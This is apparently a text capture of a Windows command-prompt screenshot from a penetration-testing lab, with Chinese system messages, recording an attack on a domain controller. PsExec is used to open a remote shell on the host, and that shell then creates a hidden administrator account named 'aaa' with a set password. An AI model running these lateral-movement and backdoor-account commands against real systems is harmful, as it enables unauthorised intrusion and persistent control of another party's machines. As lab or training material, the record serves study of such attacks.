 \\dc.zkaq.cn: cmd
'PsExec.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>dir \dc.zkaq.cn\c$
系统找不到指定的文件。
C:\Windows\system32>C:\Users\Administrator\Desktop\PsExec.exe \\dc.zkaq.cn cmd
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user aaa qwer123!@# /add
命令成功完成。
C:\Windows\system32>net localgroup administrators aaa /add
命令成功完成。
C:\Windows\system32>_